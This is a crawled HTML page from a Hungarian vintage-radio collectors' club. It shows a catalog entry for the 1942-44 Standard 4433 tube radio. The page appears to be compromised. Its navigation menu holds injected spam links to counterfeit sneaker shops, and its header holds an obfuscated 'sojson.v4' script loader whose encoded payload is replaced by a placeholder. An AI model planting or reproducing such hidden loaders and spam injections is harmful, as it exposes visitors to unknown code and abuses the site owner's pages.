

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/959-standard-4433
body_size: 9049
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>
<base href="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/959-standard-4433" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Standard, 4433" />
	<meta name="rights" content="Minden jog fenntartva!" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Standard - 4433 - Nosztalgiarádió - RMK</title>
	<link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://nosztalgiaradio.hu/index.php/component/search/?Itemid=111&amp;catid=7&amp;id=959&amp;format=opensearch" rel="search" title="Keresés Nosztalgiarádió - RMK" type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search22 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4e600169b071df448f66cf1285edf7f4","system.paths":{"root":"","base":""},"system.keepalive":{"interval":2640000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='is open';
	var altclose='is closed';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Open info';
	var rightclose='Close info';
	var fontSizeTitle='Font size';
	var bigger='Bigger';
	var reset='Reset';
	var smaller='Smaller';
	var biggerTitle='Increase size';
	var resetTitle='Revert styles to default';
	var smallerTitle='Decrease size';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                        Rádiógyűjtők Magyaroszági Klubja                                        </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Skip to content</a></li>
                                                <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                                                                                        <li><a href="#additional" class="u2">Jump to additional information</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        <ul class="nav menu mod-list"><li class="keys_words item-128"><a href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/98312663-nike-air-force-1-worldwide-whitegreen-zhenskie-krossovki-nayk-air" >Украина #98312663 , nike running tank tops women cute , Nike air force 1 worldwide white/green женские кроссовки найк аир форс — цена 1700 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words item-128"><a href="https://www.schaferandweiner.com/cfaeaushop/es/products/nike-pro-therma-fit-hood-ski-mask" >Paul Pierce giving his Nike Max P2 V away
</a></li><li class="keys_words item-128"><a href="https://poligo.com/en/affgjgshop/2020/7/nike-off-white-collaboration-air-jordan-4-sail-womens-exclusive-sneaker-cream-release-date-virgil-abloh" >Cheap Poligo Jordan Outlet , Women&amp;#039;s Off - air jordan 1 mid gs black red white - White™ x Air Jordan 4 &amp;quot;Sail&amp;quot; Release
</a></li><li class="keys_words item-128"><a href="/index.php/aaeicxshop" >best nike running shoes</a></li><li class="keys_words item-128"><a href="/index.php/aaebfbrshop" >nike revolution 7</a></li><li class="keys_words item-128"><a href="/index.php/aaebggushop" >nike dunk high blue satin</a></li>
<li class="item-128"><a href="/index.php/katalogus" >Kapcsolat</a></li><li class="item-129"><a href="/index.php/katalog-top" >Katalógus</a></li><li class="item-130"><a href="/index.php/rendezvenyek-top" >Rendezvények</a></li><li class="item-134"><a href="/index.php/aktualis" >Aktuális</a></li><li class="item-132"><a href="/index.php/rmk-press-top" >RMK hírújság</a></li><li class="item-133"><a href="/index.php/alapszabalya-top" >Alapszabály</a></li><li class="item-131"><a href="/index.php/login" >Belépés</a></li></ul>

                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><h3 class="unseen">Search</h3>
                                        <div class="search mod_search22">
	<form action="/index.php/egyesulet/merlegek" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword22" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword22" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Keresés..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Keresés indítása</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">

                                                        <div aria-label="Útkövetés" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Főoldal</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet" class="pathway"><span itemprop="name">Egyesület</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet/merlegek" class="pathway"><span itemprop="name">Mérleg beszámolók</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/egyesulet/merlegek/7-katalog" class="pathway"><span itemprop="name">Katalógus</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Standard - 4433					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>


                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menü</span></span></span></h3>
 <ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" title="Főoldal">Főoldal</a></li><li class="item-103 active deeper parent"><a href="/index.php/egyesulet" title="Egyesület">Egyesület</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/egyesulet/alapszabaly" title="Alapszabály">Alapszabály</a></li><li class="item-106"><a href="/index.php/egyesulet/kontact" title="Vezetőség">Kapcsolat</a></li><li class="item-111 current active"><a href="/index.php/egyesulet/merlegek" title="Mérleg beszámolók">Mérleg beszámolók</a></li><li class="item-105 deeper parent"><a href="/index.php/egyesulet/rendezveny" title="Rendezvények">Rendezvények</a><ul class="nav-child unstyled small"><li class="item-116"><a href="/index.php/egyesulet/rendezveny/elismreres" title="Elismerés">Elismerés</a></li><li class="item-115"><a href="/index.php/egyesulet/rendezveny/galeria" title="Képgaléria">Képgaléria</a></li><li class="item-135"><a href="/index.php/egyesulet/rendezveny/falinaaptar" title="Falinaptárak">Falinaptáraink</a></li></ul></li><li class="item-104"><a href="/index.php/egyesulet/tagok" title="Egyesületi tagok">Tagok</a></li></ul></li><li class="item-109"><a href="/index.php/katalog" title="Katalógus">Katalógus</a></li><li class="item-120"><a href="/index.php/rmk-press" title="RMK Hírújság">RMK Hírújság</a></li><li class="item-108"><a href="/index.php/gyujtoklinkjei" title="Gyűjtők linkjei">Gyűjtők linkjei</a></li><li class="item-107"><a href="/index.php/postaibelyeg" title="Postai bélyegek">Postai bélyegek</a></li><li class="item-119"><a href="/index.php/cikkek" title="Cikkek">Cikk gyűjtemény</a></li><li class="item-123"><a href="/index.php/riportok" title="Riportok">Riportok</a></li><li class="item-122 divider deeper parent"><span class="separator ">Egyesületi tagoknak</span>
<ul class="nav-child unstyled small"><li class="item-113 deeper parent"><a href="/index.php/regisztraltaknak/cserebere" title="Csere - bere">Csere - bere</a><ul class="nav-child unstyled small"><li class="item-112"><a href="/index.php/regisztraltaknak/cserebere/cserebere-vesz" title="Csere - bere">Csere - bere - keres</a></li><li class="item-114"><a href="/index.php/regisztraltaknak/cserebere/cserebere-elad" title="Csere - bere">Csere - bere - kínál</a></li></ul></li><li class="item-110"><a href="/index.php/regisztraltaknak/filmek" title="Kiragadott pillanatok">Kiragadott pillanatok</a></li></ul></li></ul>
</div>

                                                                
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Legolvasottabb oldalak <a href="#"
	title="click"
	onclick="auf('module_19'); return false"
	class="opencloselink" id="link_19"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_19" tabindex="-1"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/36-orion-az-kat" itemprop="url">
			<span itemprop="name">
				Orion A-Z			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/34-orion" itemprop="url">
			<span itemprop="name">
				Orion			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/115-vt" itemprop="url">
			<span itemprop="name">
				Videoton			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/35-orion-09" itemprop="url">
			<span itemprop="name">
				Orion 0-9			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/106-terta-trt" itemprop="url">
			<span itemprop="name">
				Telefongyár Rt			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/103-standard" itemprop="url">
			<span itemprop="name">
				Standard			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/89-philips" itemprop="url">
			<span itemprop="name">
				Philips			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/176-vt-ea3300" itemprop="url">
			<span itemprop="name">
				Videoton - EA3300			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/175-philips-96a" itemprop="url">
			<span itemprop="name">
				Philips - 96A			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/614-orion-sm1025" itemprop="url">
			<span itemprop="name">
				Orion - SM1025			</span>
		</a>
	</li>
</ul>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Philips <a href="#"
	title="click"
	onclick="auf('module_28'); return false"
	class="opencloselink" id="link_28"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_28" tabindex="-1"><div class="random-image">
<a href="http://nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=89">
	<img src="/images/radio/philips/1791_data.jpg" alt="1791_data.jpg" width="200" height="100" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">EKA <a href="#"
	title="click"
	onclick="auf('module_30'); return false"
	class="opencloselink" id="link_30"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_30" tabindex="-1"><div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;id=50:eka&amp;catid=7:katalog">
	<img src="/images/radio/eka/szuper_eka_logo_sb.jpg" alt="szuper_eka_logo_sb.jpg" width="200" height="127" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Cikk lista <a href="#"
	title="click"
	onclick="auf('module_20'); return false"
	class="opencloselink" id="link_20"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_20" tabindex="-1"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/1061-orion-404-triumf">(Tungsram) ORION - 404 Triumf </a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Luxuskivitelű faházba épített, háromhullámsávos (R-K-H), 4+1 csöves, dinamikus hangszóróval...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/136-199808-101">1. szám 1998. 08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Néhány gondolat bevezetőül&nbsp;2.	RMK alakuló jegyzőkönyv&nbsp;3.	Címlista&nbsp;4.	1710 Árpád&nbsp;5.	1925-1935.&nbsp;6.	Melodin...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/459-2008-jubileumi">10 éves Jubileumi szám</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;3.&nbsp;Köszöntő - Dr. Horváth László Puskás Tivadar Távközlési Technikum igazgatója&nbsp;4....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/144-200002-310">10. szám 2000. 02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Klubhírek&nbsp;1.	Egyesületi hírek&nbsp;2.	Bozzay Dezső - Első ipari formatervezőnk&nbsp;5.	Egyet, s márt az EZ...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/882-20150102-18100">100. szám 2015. 01-02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  1. Előszó
  2. 10 éves Rádió története 
  8. A szelektív rádióvételről
11. Rádió fejlődése Magyarországon
12. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/891-20150304-18101">101. szám 2015. 03-04.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  4. Laptársaink tartalmából 
  5. 90 éves a CB/LB24-es telefonkészülékünk
10. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/932-20150506-18102">102. szám 2015. 05-06.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Képes beszámoló Breitenfurtból
  4. Laptársaink tartalmából 
  5....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/egyesulet/merlegek/7-katalog/933-20150708-18103">103. szám 2015. 07-08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Meghívó Csige József balmazújvárosi kiállítására
  4. Laptársaink...					</p>
				
							</li>
			</ul>
</div>
</div>
	
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                                                                        <div id="top"><div class="bannergroup">
	Gyűjtőtársak honlapjai
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/17" target="_blank"
							title="RMK 1%">
							<img
								src="http://nosztalgiaradio.hu/images/banners/rmk_1.jpg"
								alt="Támogassa egyesületünk működését adója 1% -al, ez önnek semmibe sem kerül!"
																							/>
						</a>
																<div class="clr"></div>
	</div>

	<div class="bannerfooter">
		Látogasd meg a honlapom, kattints a fenti bannerre!	</div>
</div>

                                                        </div>
                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="hu-HU" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Standard - 4433		</h2>
							</div>
					
		
	
	
		<div class="content_rating">
		<img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
<form method="post" action="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/959-standard-4433?hitcount=0" class="form-inline">
	<span class="content_vote">
		<label class="unseen element-invisible" for="content_vote_959">Kérjük, értékelje</label>
		<select id="content_vote_959" name="user_rating">
	<option value="1">1 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="2">2 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="3">3 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="4">4 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="5" selected="selected">5 &eacute;rt&eacute;kel&eacute;se</option>
</select>
		&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Értékelés" />
		<input type="hidden" name="task" value="article.vote" />
		<input type="hidden" name="hitcount" value="0" />
		<input type="hidden" name="url" value="http://nosztalgiaradio.hu/index.php/egyesulet/merlegek/7-katalog/959-standard-4433?hitcount=0" />
		<input type="hidden" name="4e600169b071df448f66cf1285edf7f4" value="1" />	</span>
</form>
								<div itemprop="articleBody">
		<p style="text-align: justify;">3+1 csöves, hathangoltkörös, háromhullámsávos (R-K-H), váltófeszültségű kiszuper készülék fényezett faházban.</p>
<img src="/images/radio/standard/4433.jpg" alt="" /><br /><img src="/images/radio/standard/4433_b.jpg" alt="" /><br />Csövezése: 2xUCH21, UBL21, UY21<br />Gyártási helye: Magyarország<br />Gyártási időszak: 1942-44.<br />Gyártási száma: ---<br />Korabeli ára: ----<br />Készülék tulajdonos: Vári József 	</div>

	
							</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Additional information                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Close info</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Újdonságok</span></span></span></h3>
 <ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1076-202507-08-284" itemprop="url">
			<span itemprop="name">
				163. szám 2025. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1075-202505-06-283" itemprop="url">
			<span itemprop="name">
				162. szám 2025. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1074-20250304-282" itemprop="url">
			<span itemprop="name">
				161. szám 2025. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1073-20250102-281" itemprop="url">
			<span itemprop="name">
				160. szám 2025. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1070-20241112-27159" itemprop="url">
			<span itemprop="name">
				159. szám 2024. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1072-20240910-2715" itemprop="url">
			<span itemprop="name">
				158. szám 2024. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1071-20240708-27157" itemprop="url">
			<span itemprop="name">
				157. szám 2024. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1069-fmv-tr681" itemprop="url">
			<span itemprop="name">
				FMV - TR681			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1068-20240506-27156" itemprop="url">
			<span itemprop="name">
				156. szám 2024. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1067-20240304-27155" itemprop="url">
			<span itemprop="name">
				155. szám 2024. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1066-20240102-27154" itemprop="url">
			<span itemprop="name">
				154. szám 2024. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1065-20231112-26153" itemprop="url">
			<span itemprop="name">
				153. szám 2023. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1064-20230910-26152" itemprop="url">
			<span itemprop="name">
				152. szám 2023. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/2-egyesulet/1063-20240608" itemprop="url">
			<span itemprop="name">
				2024. június 08-i közgyűlés			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1062-vt-rm4630" itemprop="url">
			<span itemprop="name">
				Videoton - RM4630 Europa Star			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1061-orion-404-triumf" itemprop="url">
			<span itemprop="name">
				(Tungsram) ORION - 404 Triumf 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1060-151-szam-2023-07-08" itemprop="url">
			<span itemprop="name">
				151. szám 2023. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1059-150-szam-2023-05-06" itemprop="url">
			<span itemprop="name">
				150. szám 2023. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1058-149-szam-2023-03-04" itemprop="url">
			<span itemprop="name">
				149. szám 2023. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/egyesulet/merlegek/7-katalog/1057-148-szam-2023-01-02" itemprop="url">
			<span itemprop="name">
				148. szám 2023. 01-02.			</span>
		</a>
	</li>
</ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Orion</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=34">
	<img src="/images/radio/orion/404 Triumf FRSK.jpg" alt="404 Triumf FRSK.jpg" width="200" height="69" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Standard</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=103">
	<img src="/images/radio/standard/1055.jpg" alt="1055.jpg" width="200" height="158" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Bejelentkezés RMK</span></span></span></h3>
 <form action="/index.php/egyesulet/merlegek" method="post" id="login-form" class="form-inline">
			<div class="pretext">
			<p><strong>Csak Egyesületi tagoknak!</strong></p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználói név"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználói név</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználói név" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
				<div id="form-login-secretkey" class="control-group">
			<div class="controls">
									<div class="input-prepend input-append">
						<span class="add-on">
							<span class="icon-star hasTooltip" title="Titkos kulcs">
							</span>
								<label for="modlgn-secretkey" class="element-invisible">Titkos kulcs							</label>
						</span>
						<input id="modlgn-secretkey" autocomplete="one-time-code" type="text" name="secretkey" class="input-small" tabindex="0" size="18" placeholder="Titkos kulcs" />
						<span class="btn width-auto hasTooltip" title="Ha engedélyezte a felhasználói fiókjában a kéttényezős hitelesítést, akkor írja be a titkos kulcsát. Ha nem tudja, hogy ez mit jelent, akkor üresen hagyhatja ezt a mezőt.">
							<span class="icon-help"></span>
						</span>
				</div>
				
			</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/login?view=registration">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php/login?view=remind">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/login?view=reset">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjA=" />
		<input type="hidden" name="4e600169b071df448f66cf1285edf7f4" value="1" />	</div>
			<div class="posttext">
			<p><strong>Azok, akik nem tagjai és nem is szándékoznak az RMK Egyesületnek tagja közé belépni, ne is regisztráljanak, mert a regisztrációt nem aktiváljuk.</strong></p>
		</div>
	</form>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Terta</span></span></span></h3>
 <div class="random-image">
